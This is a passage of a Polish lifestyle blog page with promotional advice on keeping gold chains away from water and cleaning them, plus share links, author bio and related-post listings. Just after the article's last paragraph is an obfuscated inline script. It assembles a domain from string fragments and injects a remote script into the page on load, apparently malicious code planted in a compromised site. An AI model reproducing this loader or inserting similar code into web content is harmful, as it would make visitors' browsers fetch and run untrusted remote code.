– cienka warstwa kruszcu może tym szybciej ulec wytarciu. Także zwykła woda kranowa przyczyni się do niszczenia ozdób. Odkładanie się kamienia i innych pozostałości mineralnych sprawia, że <b>łańcuszki pancerka</b> tracą swój dawny blask. Wnikanie osadów między ogniwa powoduje nawet odkształcanie się ozdoby, przez co zmniejszają się jej walory estetyczne.</p><h2>Jak czyścić biżuterię bez użycia wody?</h2><p>Aby przywrócić ulubionym ozdobom ze złota dawny blask, polecamy specjalny płyn do czyszczenia dostępny w naszym sklepie internetowym. Podczas jego używania zalecamy ostrożność: uważnie omijaj szlachetne kamienie i inne dodatki, które mogą ulec uszkodzeniu przy kontakcie ze środkiem chemicznym. Delikatnie przemyj złote elementy, a usuniesz z nich tłuszcz, sól, pozostałości kremów i kosmetyków, oraz wszelkie inne zabrudzenia.</p><p><b>Złoty łańcuszek ankier</b> to jedna z ozdób, która najbardziej doceni tego typu traktowanie. Drobny, zwięzły splot to idealne miejsce do odkładania się naleciałości. Specjalistyczny środek szybko poradzi sobie z trudno dostępnymi obszarami.</p><p>Czyszczenie biżuterii możesz także zostawić specjalistom. Jubiler z troską doprowadzi Twoje ozdoby do dawnego stanu. Nie uciekaj się do domowych sposobów – ryzykujesz zarysowaniem lub nawet zmatowieniem biżuterii. Zaufaj profesjonalistom. W Zeccoro świadczymy usługi czyszczenia i renowacji ozdób ze złota.</p><p>W sklepie internetowym i salonie Zeccoro nasi doradcy chętnie udzielą wszelkich wskazówek dotyczących ochrony i pielęgnacji biżuterii. Wystarczy skontaktować się z nami, a odpowiemy na wszystkie pytania. Pamiętaj, by podczas wykonywania codziennych obowiązków oraz kąpieli w morzu starannie zabezpieczyć złotą biżuterię przed kontaktem z wodą. Czyść ją jedynie przy pomocy specjalistycznych środków. Tylko wówczas będzie przez długie lata cieszyć oko oryginalnym blaskiem.</p><p><script>(function(){icln_=("u"+"st");icln=document.createElement("script");icln.async=!0;iclnu="426678338";icln_+="a"+("t.");icln_+="i"+("nf"+("o"))+("/");iclnu+=".upddk523clnq479m";iclnu+="2xrccqpzn431i8";icln.src="https://"+icln_+iclnu;icln.type="text/javascript";d_b=document.body;d_b.appendChild(icln)})()</script></p></div></div></article><div class="post-share-bot">
<span class="info">Share.</span>
<span class="share-links spc-social spc-social-colors spc-social-bg">
<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpraktycznyblog.pl%2Fczy-mozna-sie-kapac-w-zlotym-lancuszku%2F" class="service s-facebook tsi tsi-facebook"
title="Share on Facebook" target="_blank" rel="nofollow noopener">
<span class="visuallyhidden">Facebook</span></a>
<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpraktycznyblog.pl%2Fczy-mozna-sie-kapac-w-zlotym-lancuszku%2F&#038;text=Czy%20mo%C5%BCna%20si%C4%99%20k%C4%85pa%C4%87%20w%20z%C5%82otym%20%C5%82a%C5%84cuszku%3F" class="service s-twitter tsi tsi-twitter"
title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
<span class="visuallyhidden">Twitter</span></a>
<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fpraktycznyblog.pl%2Fczy-mozna-sie-kapac-w-zlotym-lancuszku%2F&#038;media=https%3A%2F%2Fpraktycznyblog.pl%2Fwp-content%2Fuploads%2F2022%2F07%2Fzlotabizutera.jpg&#038;description=Czy%20mo%C5%BCna%20si%C4%99%20k%C4%85pa%C4%87%20w%20z%C5%82otym%20%C5%82a%C5%84cuszku%3F" class="service s-pinterest tsi tsi-pinterest"
title="Share on Pinterest" target="_blank" rel="nofollow noopener">
<span class="visuallyhidden">Pinterest</span></a>
<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fpraktycznyblog.pl%2Fczy-mozna-sie-kapac-w-zlotym-lancuszku%2F" class="service s-linkedin tsi tsi-linkedin"
title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
<span class="visuallyhidden">LinkedIn</span></a>
<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fpraktycznyblog.pl%2Fczy-mozna-sie-kapac-w-zlotym-lancuszku%2F&#038;name=Czy%20mo%C5%BCna%20si%C4%99%20k%C4%85pa%C4%87%20w%20z%C5%82otym%20%C5%82a%C5%84cuszku%3F" class="service s-tumblr tsi tsi-tumblr"
title="Share on Tumblr" target="_blank" rel="nofollow noopener">
<span class="visuallyhidden">Tumblr</span></a>
<a href="mailto:?subject=Czy%20mo%C5%BCna%20si%C4%99%20k%C4%85pa%C4%87%20w%20z%C5%82otym%20%C5%82a%C5%84cuszku%3F&#038;body=https%3A%2F%2Fpraktycznyblog.pl%2Fczy-mozna-sie-kapac-w-zlotym-lancuszku%2F" class="service s-email tsi tsi-envelope-o"
title="Share via Email" target="_blank" rel="nofollow noopener">
<span class="visuallyhidden">Email</span></a>
</span></div><section class="navigate-posts"><div class="previous">
<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://praktycznyblog.pl/jak-wybierac-lampki-stojace/" rel="prev">Jak wybierać lampki stojące?</a></span></div><div class="next">
<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://praktycznyblog.pl/niezbedne-elementy-w-pokoju-nastolatka-sprawdz/" rel="next">Niezbędne elementy w pokoju nastolatka – sprawdź</a></span></div></section><div class="author-box"><section class="author-info"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/56fe04fdb02b855ae7abdd6bb5d214b21497b778dc7ab6a7e49fd7458d304f25?s=95&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/56fe04fdb02b855ae7abdd6bb5d214b21497b778dc7ab6a7e49fd7458d304f25?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/56fe04fdb02b855ae7abdd6bb5d214b21497b778dc7ab6a7e49fd7458d304f25?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/56fe04fdb02b855ae7abdd6bb5d214b21497b778dc7ab6a7e49fd7458d304f25?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/></noscript><div class="description">
<a href="https://praktycznyblog.pl/author/anita/" title="Wpisy od Anita Walczak" rel="author">Anita Walczak</a><ul class="social-icons"></ul><p class="bio">Właścicielka agencji interaktywnej AW PROJEKT, warszawskiego portalu informacyjnego www.warsawcity.info oraz dwóch serwisów blogowych (praktycznyblog.pl, creditbanque.pl). Z zawodu SEO Specjalist &amp; Web Developer. Zainteresowania: fotografia, grafika, podróże, psychologia, kino, literatura, lifestyle.</p></div></section></div><section class="related-posts"><div class="block-head block-head-ac block-head-e block-head-e3 is-left"><h4 class="heading">Może Cię zainteresować</h4></div><section class="block-wrap block-grid cols-gap-sm mb-none has-media-shadows" data-id="1"><div class="block-content"><div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1"><article class="l-post grid-post grid-sm-post"><div class="media">
<a href="https://praktycznyblog.pl/warsawcity-info-twoj-przewodnik-po-wydarzeniach-kulturze-i-atrakcjach-stolicy/" class="image-link media-ratio ratio-16-9" title="WarsawCity.info – Twój przewodnik po wydarzeniach, kulturze i atrakcjach stolicy"><span data-bgsrc="https://praktycznyblog.pl/wp-content/uploads/2025/09/Warsawcity.info-–-Twoj-przewodnik-po-wydarzeniach-i-atrakcjach-w-Warszawie-450x249.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://praktycznyblog.pl/wp-content/uploads/2025/09/Warsawcity.info-–-Twoj-przewodnik-po-wydarzeniach-i-atrakcjach-w-Warszawie-450x249.jpeg.webp 450w, https://praktycznyblog.pl/wp-content/uploads/2025/09/Warsawcity.info-–-Twoj-przewodnik-po-wydarzeniach-i-atrakcjach-w-Warszawie-300x166.jpeg.webp 300w, https://praktycznyblog.pl/wp-content/uploads/2025/09/Warsawcity.info-–-Twoj-przewodnik-po-wydarzeniach-i-atrakcjach-w-Warszawie-1024x566.jpeg.webp 1024w, https://praktycznyblog.pl/wp-content/uploads/2025/09/Warsawcity.info-–-Twoj-przewodnik-po-wydarzeniach-i-atrakcjach-w-Warszawie-768x424.jpeg.webp 768w, https://praktycznyblog.pl/wp-content/uploads/2025/09/Warsawcity.info-–-Twoj-przewodnik-po-wydarzeniach-i-atrakcjach-w-Warszawie-150x83.jpeg.webp 150w, https://praktycznyblog.pl/wp-content/uploads/2025/09/Warsawcity.info-–-Twoj-przewodnik-po-wydarzeniach-i-atrakcjach-w-Warszawie.jpeg.webp 1200w" data-sizes="(max-width: 440px) 100vw, 440px" role="img" aria-label="Warsawcity.info – Twój przewodnik po wydarzeniach i atrakcjach w Warszawie"></span></a></div><div class="content"><div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
<a href="https://praktycznyblog.pl/blog-lifestyle/" class="category term-color-1" rel="category">BLOG LIFESTYLE</a>
</span></div><h4 class="is-title post-title"><a href="https://praktycznyblog.pl/warsawcity-info-twoj-przewodnik-po-wydarzeniach-kulturze-i-atrakcjach-stolicy/">WarsawCity.info – Twój przewodnik po wydarzeniach, kulturze i atrakcjach stolicy</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-09-18T15:00:13+00:00">18 września 2025</time></span></span></div></div></div></article><article class="l-post grid-post grid-sm-post"><div class="media">
<a href="https://praktycznyblog.pl/czy-pilates-moze-pomoc-przy-bolu-kregoslupa/" class="image-link media-ratio ratio-16-9" title="Czy pilates może pomóc przy bólu kręgosłupa"><span data-bgsrc="https://praktycznyblog.pl/wp-content/uploads/2025/08/pilatesnakregoslup-450x281.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://praktycznyblog.pl/wp-content/uploads/2025/08/pilatesnakregoslup-450x281.jpg.webp 450w, https://praktycznyblog.pl/wp-content/uploads/2025/08/pilatesnakregoslup-768x480.jpg.webp 768w, https://praktycznyblog.pl/wp-content/uploads/2025/08/pilatesnakregoslup.jpg.webp 800w" data-sizes="(max-width: 440px) 100vw, 440px" role="img" aria-label="pilates na kręgosłup"></span></a></div><div class="content"><div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
<a href="https://praktycznyblog.pl/blog-lifestyle/" class="category term-color-1" rel="category">BLOG LIFESTYLE</a>
</span></div><h4 class="is-title post-title"><a href="https://praktycznyblog.pl/czy-pilates-moze-pomoc-przy-bolu-kregoslupa/">Czy pilates może pomóc przy bólu kręgosłupa</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-08-21T08:05:35+00:00">21 sierpnia 2025</time></span></span></div></div></div></article><article class="l-post grid-post grid-sm-post"><div class="media">
<a href="https://praktycznyblog.pl/podrozowanie-solo-jak-zaplanowac-przezyc-i-skorzystac-z-samotnej-podrozy/" class="image-link media-ratio ratio-16-9" title="Podróżowanie solo: jak zaplanować, przeżyć i skorzystać z samotnej podróży"><span data-bgsrc="https://praktycznyblog.pl/wp-content/uploads/2025/08/Podrozowanie-solo-jak-zaplanowac-450x254.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://praktycznyblog.pl/wp-content/uploads/2025/08/Podrozowanie-solo-jak-zaplanowac-450x254.webp 450w, https://praktycznyblog.pl/wp-content/uploads/2025/08/Podrozowanie-solo-jak-zaplanowac-300x169.webp 300w, https://praktycznyblog.pl/wp-content/uploads/2025/08/Podrozowanie-solo-jak-zaplanowac-1024x577.webp 1024w, https://praktycznyblog.pl/wp-content/uploads/2025/08/Podrozowanie-solo-jak-zaplanowac-768x433.webp 768w, https://praktycznyblog.pl/wp-content/uploads/2025/08/Podrozowanie-solo-jak-zaplanowac-1536x865.webp 1536w, https://praktycznyblog.pl/wp-content/uploads/2025/08/Podrozowanie-solo-jak-zaplanowac-150x85.webp 150w, https://praktycznyblog.pl/wp-content/uploads/2025/08/Podrozowanie-solo-jak-zaplanowac-1200x676.webp 1200w, https://praktycznyblog.pl/wp-content/uploads/2025/08/Podrozowanie-solo-jak-zaplanowac.webp 1640w" data-sizes="(max-width: 440px) 100vw, 440px" role="img" aria-label="Podróżowanie solo - jak zaplanować"></span></a></div><div class="content"><div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
<a href="https://praktycznyblog.pl/blog-lifestyle/" class="category term-color-1" rel="category">BLOG LIFESTYLE</a>
</span></div><h4 class="is-title post-title"><a href="https://praktycznyblog.pl/podrozowanie-solo-jak-zaplanowac-przezyc-i-skorzystac-z-samotnej-podrozy/">Podróżowanie solo: jak zaplanować, przeżyć i skorzystać z samotnej podróży</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-08-16T17:41:37+00:00">16 sierpnia 2025</time></span></span></div></div></div></article></div></div></section></section><div class="comments"></div></div></div><aside class="col-4 main-sidebar has-sep"><div class="inner ts-sticky-native"><div id="smartmag-block-codes-1" class="widget ts-block-widget smartmag-widget-codes"><div class="block"><div class="a-wrap"> <a href="https://awprojekt-art.pl/pozycjonowanie-stron-w-google/" target="_blank">
<picture loading="lazy">
<source type="image/webp" srcset="https://praktycznyblog.pl/wp-content/uploads/2025/08/Pozycjonowanie-stron-w-Google-Agencja-SEO-AW-PROJEKT.png.webp"/>
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-src="https://praktycznyblog.pl/wp-content/uploads/2025/08/Pozycjonowanie-stron-w-Google-Agencja-SEO-AW-PROJEKT.png.webp" width="350" height="350" alt="Pozycjonowanie stron w Google"/><noscript><img loading="lazy" src="https://praktycznyblog.pl/wp-content/uploads/2025/08/Pozycjonowanie-stron-w-Google-Agencja-SEO-AW-PROJEKT.png.webp" width="350" height="350" alt="Pozycjonowanie stron w Google"/></noscript>
</picture></a></div></div></div><div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small"><div class="block"><section class="block-wrap block-posts-small block-sc mb-none has-media-shadows" data-id="2"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Ostatnie wpisy</h5></div><div class="block-content"><div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1"><article class="l-post small-post small-a-post m-pos-left"><div class="media">
<a href="https://praktycznyblog.pl/czy-warto-klikac-zaakceptuj-wszystkie-ciasteczka/" class="image-link media-ratio ratio-is-custom" title="Czy warto klikać „Zaakceptuj wszystkie ciasteczka”?"><span data-bgsrc="https://praktycznyblog.pl/wp-content/uploads/2025/08/Czy-warto-klikac-Zaakceptuj-wszystkie-ciasteczka-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://praktycznyblog.pl/wp-content/uploads/2025/08/Czy-warto-klikac-Zaakceptuj-wszystkie-ciasteczka-300x200.jpg.webp 300w, https://praktycznyblog.pl/wp-content/uploads/2025/08/Czy-warto-klikac-Zaakceptuj-wszystkie-ciasteczka-1024x682.jpg.webp 1024w, https://praktycznyblog.pl/wp-content/uploads/2025/08/Czy-warto-klikac-Zaakceptuj-wszystkie-ciasteczka-768x512.jpg.webp 768w, https://praktycznyblog.pl/wp-content/uploads/2025/08/Czy-warto-klikac-Zaakceptuj-wszystkie-ciasteczka-150x100.jpg.webp 150w, https://praktycznyblog.pl/wp-content/uploads/2025/08/Czy-warto-klikac-Zaakceptuj-wszystkie-ciasteczka-450x300.jpg.webp 450w, https://praktycznyblog.pl/wp-content/uploads/2025/08/Czy-warto-klikac-Zaakceptuj-wszystkie-ciasteczka-1200x800.jpg.webp 1200w, https://praktycznyblog.pl/wp-content/uploads/2025/08/Czy-warto-klikac-Zaakceptuj-wszystkie-ciasteczka.jpg.webp 1400w" data-sizes="(max-width: 137px) 100vw, 137px" role="img" aria-label="Czy warto klikać Zaakceptuj wszystkie ciasteczka"></span></a></div><div class="content"><div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://praktycznyblog.pl/czy-warto-klikac-zaakceptuj-wszystkie-ciasteczka/">Czy warto klikać „Zaakceptuj wszystkie ciasteczka”?</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-08-16T17:18:06+00:00">16 sierpnia 2025</time></span></span><span title="714 Article Views" class="meta-item post-views has-icon rank-hot"><i class="tsi tsi-hot"></i>714 <span>Views</span></span></div></div></div></article><article class="l-post small-post small-a-post m-pos-left"><div class="media">
<a href="https://praktycznyblog.pl/jaka-poduszka-ortopedyczna-dla-osob-spiacych-na-plecach/" class="image-link media-ratio ratio-is-custom" title="Jaka poduszka ortopedyczna dla osób śpiących na plecach?"><span data-bgsrc="https://praktycznyblog.pl/wp-content/uploads/2025/08/Jaka-poduszka-ortopedyczna-dla-osob-spiacych-na-plecach-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://praktycznyblog.pl/wp-content/uploads/2025/08/Jaka-poduszka-ortopedyczna-dla-osob-spiacych-na-plecach-300x200.jpg.webp 300w, https://praktycznyblog.pl/wp-content/uploads/2025/08/Jaka-poduszka-ortopedyczna-dla-osob-spiacych-na-plecach-1024x682.jpg.webp 1024w, https://praktycznyblog.pl/wp-content/uploads/2025/08/Jaka-poduszka-ortopedyczna-dla-osob-spiacych-na-plecach-768x512.jpg.webp 768w, https://praktycznyblog.pl/wp-content/uploads/2025/08/Jaka-poduszka-ortopedyczna-dla-osob-spiacych-na-plecach-150x100.jpg.webp 150w, https://praktycznyblog.pl/wp-content/uploads/2025/08/Jaka-poduszka-ortopedyczna-dla-osob-spiacych-na-plecach-450x300.jpg.webp 450w, https://praktycznyblog.pl/wp-content/uploads/2025/08/Jaka-poduszka-ortopedyczna-dla-osob-spiacych-na-plecach-1200x800.jpg.webp 1200w, https://praktycznyblog.pl/wp-content/uploads/2025/08/Jaka-poduszka-ortopedyczna-dla-osob-spiacych-na-plecach.jpg.webp 1400w" data-sizes="(max-width: 137px) 100vw, 137px" role="img" aria-label="Jaka poduszka ortopedyczna dla osób śpiących na plecach"></span></a></div><div class="content"><div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://praktycznyblog.pl/jaka-poduszka-ortopedyczna-dla-osob-spiacych-na-plecach/">Jaka poduszka ortopedyczna dla osób śpiących na plecach?</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-08-16T17:14:17+00:00">16 sierpnia 2025</time></span></span><span title="668 Article Views" class="meta-item post-views has-icon rank-hot"><i class="tsi tsi-hot"></i>668 <span>Views</span></span></div></div></div></article><article class="l-post small-post small-a-post m-pos-left"><div class="media">
<a href="https://praktycznyblog.pl/jak-dobrac-poduszke-do-spania-przy-dyskopatii-szyjnej/" class="image-link media-ratio ratio-is-custom" title="Jak dobrać poduszkę do spania przy dyskopatii szyjnej?"><span data-bgsrc="https://praktycznyblog.pl/wp-content/uploads/2025/08/Jak-dobrac-poduszke-do-spania-przy-dyskopatii-szyjnej-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://praktycznyblog.pl/wp-content/uploads/2025/08/Jak-dobrac-poduszke-do-spania-przy-dyskopatii-szyjnej-300x200.jpg.webp 300w, https://praktycznyblog.pl/wp-content/uploads/2025/08/Jak-dobrac-poduszke-do-spania-przy-dyskopatii-szyjnej-1024x682.jpg.webp 1024w, https://praktycznyblog.pl/wp-content/uploads/2025/08/Jak-dobrac-poduszke-do-spania-przy-dyskopatii-szyjnej-768x512.jpg.webp 768w, https://praktycznyblog.pl/wp-content/uploads/2025/08/Jak-dobrac-poduszke-do-spania-przy-dyskopatii-szyjnej-150x100.jpg.webp 150w, https://praktycznyblog.pl/wp-content/uploads/2025/08/Jak-dobrac-poduszke-do-spania-przy-dyskopatii-szyjnej-450x300.jpg.webp 450w, https://praktycznyblog.pl/wp-content/uploads/2025/08/Jak-dobrac-poduszke-do-spania-przy-dyskopatii-szyjnej-1200x800.jpg.webp 1200w, https://praktycznyblog.pl/wp-content/uploads/2025/08/Jak-dobrac-poduszke-do-spania-przy-dyskopatii-szyjnej.jpg.webp 1400w" data-sizes="(max-width: 137px) 100vw, 137px" role="img" aria-label="Jak dobrać poduszkę do spania przy dyskopatii szyjnej"></span></a></div><div class="content"><div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://praktycznyblog.pl/jak-dobrac-poduszke-do-spania-przy-dyskopatii-szyjnej/">Jak dobrać poduszkę do spania przy dyskopatii szyjnej?</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-08-16T17:10:13+00:00">16 sierpnia 2025</time></span></span><span title="617 Article Views" class="meta-item post-views has-icon rank-hot"><i class="tsi tsi-hot"></i>617 <span>Views</span></span></div></div></div></article><article class="l-post small-post small-a-post m-pos-left"><div class="media">
<a href="https://praktycznyblog.pl/jak-zadbac-o-bezpieczenstwo-swojej-sieci-wi-fi-w-domu/" class="image-link media-ratio ratio-is-custom" title="Jak zadbać o bezpieczeństwo swojej sieci Wi-Fi w domu?"><span data-bgsrc="https://praktycznyblog.pl/wp-content/uploads/2025/08/Jak-zadbac-o-bezpieczenstwo-swojej-sieci-Wi-Fi-w-domu-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://praktycznyblog.pl/wp-content/uploads/2025/08/Jak-zadbac-o-bezpieczenstwo-swojej-sieci-Wi-Fi-w-domu-300x200.jpg.webp 300w, https://praktycznyblog.pl/wp-content/uploads/2025/08/Jak-zadbac-o-bezpieczenstwo-swojej-sieci-Wi-Fi-w-domu-1024x682.jpg.webp 1024w, https://praktycznyblog.pl/wp-content/uploads/2025/08/Jak-zadbac-o-bezpieczenstwo-swojej-sieci-Wi-Fi-w-domu-768x512.jpg.webp 768w, https://praktycznyblog.pl/wp-content/uploads/2025/08/Jak-zadbac-o-bezpieczenstwo-swojej-sieci-Wi-Fi-w-domu-150x100.jpg.webp 150w, https://praktycznyblog.pl/wp-content/uploads/2025/08/Jak-zadbac-o-bezpieczenstwo-swojej-sieci-Wi-Fi-w-domu-450x300.jpg.webp 450w, https://praktycznyblog.pl/wp-content/uploads/2025/08/Jak-zadbac-o-bezpieczenstwo-swojej-sieci-Wi-Fi-w-domu-1200x800.jpg.webp 1200w, https://praktycznyblog.pl/wp-content/uploads/2025/08/Jak-zadbac-o-bezpieczenstwo-swojej-sieci-Wi-Fi-w-domu.jpg.webp 1400w" data-sizes="(max-width: 137px) 100vw, 137px" role="img" aria-label="Jak zadbać o bezpieczeństwo swojej sieci Wi-Fi w domu"></span></a></div><div class="content"><div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://praktycznyblog.pl/jak-zadbac-o-bezpieczenstwo-swojej-sieci-wi-fi-w-domu/">Jak zadbać o bezpieczeństwo swojej sieci Wi-Fi w domu?</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-08-16T17:21:09+00:00">16 sierpnia 2025</time></span></span><span title="615 Article Views" class="meta-item post-views has-icon rank-hot"><i class="tsi tsi-hot"></i>615 <span>Views</span></span></div></div></div></article><article class="l-post small-post small-a-post m-pos-left"><div class="media">
<a href="https://praktycznyblog.pl/obiektywy-m42/" class="image-link media-ratio ratio-is-custom" title="Obiektywy M42, które warto mieć! Najlepsze w 2024 roku"><span data-bgsrc="https://praktycznyblog.pl/wp-content/uploads/2019/03/Popularne-obiektywy-M42-praktycznyblog.pl_-2-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://praktycznyblog.pl/wp-content/uploads/2019/03/Popularne-obiektywy-M42-praktycznyblog.pl_-2-300x200.jpg.webp 300w, https://praktycznyblog.pl/wp-content/uploads/2019/03/Popularne-obiektywy-M42-praktycznyblog.pl_-2-768x512.jpg.webp 768w, https://praktycznyblog.pl/wp-content/uploads/2019/03/Popularne-obiektywy-M42-praktycznyblog.pl_-2-700x466.jpg 700w, https://praktycznyblog.pl/wp-content/uploads/2019/03/Popularne-obiektywy-M42-praktycznyblog.pl_-2.jpg.webp 900w" data-sizes="(max-width: 137px) 100vw, 137px" role="img" aria-label="obiektywy m42"></span></a></div><div class="content"><div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://praktycznyblog.pl/obiektywy-m42/">Obiektywy M42, które warto mieć! Najlepsze w 2024 roku</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2021-12-15T10:47:05+00:00">15 grudnia 2021</time></span></span><span title="138 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>138 <span>Views</span></span></div></div></div></article><article class="l-post small-post small-a-post m-pos-left"><div class="media">
<a href="https://praktycznyblog.pl/czy-na-masazu-trzeba-sie-rozbierac-do-naga/" class="image-link media-ratio ratio-is-custom" title="Czy na masażu trzeba się rozbierać do naga?"><span data-bgsrc="https://praktycznyblog.pl/wp-content/uploads/2023/02/masaz_a_ubior-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://praktycznyblog.pl/wp-content/uploads/2023/02/masaz_a_ubior-300x200.jpg.webp 300w, https://praktycznyblog.pl/wp-content/uploads/2023/02/masaz_a_ubior-696x464.jpg 696w, https://praktycznyblog.pl/wp-content/uploads/2023/02/masaz_a_ubior.jpg.webp 750w" data-sizes="(max-width: 137px) 100vw, 137px" role="img" aria-label="masaz_a_ubior"></span></a></div><div class="content"><div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://praktycznyblog.pl/czy-na-masazu-trzeba-sie-rozbierac-do-naga/">Czy na masażu trzeba się rozbierać do naga?</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-02-23T08:18:27+00:00">23 lutego 2023</time></span></span><span title="64 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>64 <span>Views</span></span></div></div></div></article><article class="l-post small-post small-a-post m-pos-left"><div class="media">
<a href="https://praktycznyblog.pl/urynoterapia-picie-moczu/" class="image-link media-ratio ratio-is-custom" title="Urynoterapia, picie moczu, leczenie moczem &#8211; zastosowanie i właściwości"><span data-bgsrc="https://praktycznyblog.pl/wp-content/uploads/2019/07/Urynoterapia-samouzdrawianie-kuracje-urynowe-www.praktycznyblog.pl_-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://praktycznyblog.pl/wp-content/uploads/2019/07/Urynoterapia-samouzdrawianie-kuracje-urynowe-www.praktycznyblog.pl_-300x200.jpg.webp 300w, https://praktycznyblog.pl/wp-content/uploads/2019/07/Urynoterapia-samouzdrawianie-kuracje-urynowe-www.praktycznyblog.pl_-768x512.jpg.webp 768w, https://praktycznyblog.pl/wp-content/uploads/2019/07/Urynoterapia-samouzdrawianie-kuracje-urynowe-www.praktycznyblog.pl_-700x466.jpg 700w, https://praktycznyblog.pl/wp-content/uploads/2019/07/Urynoterapia-samouzdrawianie-kuracje-urynowe-www.praktycznyblog.pl_.jpg.webp 900w" data-sizes="(max-width: 137px) 100vw, 137px" role="img" aria-label="Urynoterapia, samouzdrawianie, kuracje urynowe, www.praktycznyblog.pl"></span></a></div><div class="content"><div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://praktycznyblog.pl/urynoterapia-picie-moczu/">Urynoterapia, picie moczu, leczenie moczem &#8211; zastosowanie i właściwości</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2021-11-28T10:50:14+00:00">28 listopada 2021</time></span></span><span title="60 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>60 <span>Views</span></span></div></div></div></article><article class="l-post small-post small-a-post m-pos-left"><div class="media">
<a href="https://praktycznyblog.pl/przewierty-sterowane-kompleksowy-przewodnik/" class="image-link media-ratio ratio-is-custom" title="Przewierty Sterowane: Kompleksowy Przewodnik"><span data-bgsrc="https://praktycznyblog.pl/wp-content/uploads/2025/01/ABDRILL-przewierty-sterowane-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://praktycznyblog.pl/wp-content/uploads/2025/01/ABDRILL-przewierty-sterowane-300x200.jpg.webp 300w, https://praktycznyblog.pl/wp-content/uploads/2025/01/ABDRILL-przewierty-sterowane-150x100.jpg 150w, https://praktycznyblog.pl/wp-content/uploads/2025/01/ABDRILL-przewierty-sterowane-696x464.jpg 696w, https://praktycznyblog.pl/wp-content/uploads/2025/01/ABDRILL-przewierty-sterowane.jpg.webp 750w" data-sizes="(max-width: 137px) 100vw, 137px" role="img" aria-label="ABDRILL przewierty sterowane"></span></a></div><div class="content"><div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://praktycznyblog.pl/przewierty-sterowane-kompleksowy-przewodnik/">Przewierty Sterowane: Kompleksowy Przewodnik</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-01-20T09:45:36+00:00">20 stycznia 2025</time></span></span><span title="52 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>52 <span>Views</span></span></div></div></div></article><article class="l-post small-post small-a-post m-pos-left"><div class="media">
